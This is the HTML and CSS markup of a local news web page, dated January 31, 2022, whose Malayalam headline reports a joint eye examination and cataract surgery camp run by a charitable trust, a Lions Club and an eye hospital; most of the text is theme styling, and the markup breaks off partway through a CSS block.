<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-1-18.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-1-18.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2022/01/Untitled-1-18-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-1"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">പി.എല്&#x200d; തോമന്&#x200d; മെമ്മോറിയല്&#x200d; ചാരിറ്റബിള്&#x200d; ട്രസ്റ്റും,കൊമ്പടിഞ്ഞാമാക്കല്&#x200d; ലയണ്&#x200d;സ് ക്ലബ്ബ്ഇന്റര്&#x200d;നാഷണലും,ഐ ഫൗണ്ടേഷന്&#x200d; ആശുപത്രിയും സംയുക്തമായി നേത്ര പരിശോധന-തിമിര ശസ്ത്രക്രിയ ക്യാമ്പ് നടത്തി</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-31T17:29:41+05:30">January 31, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk 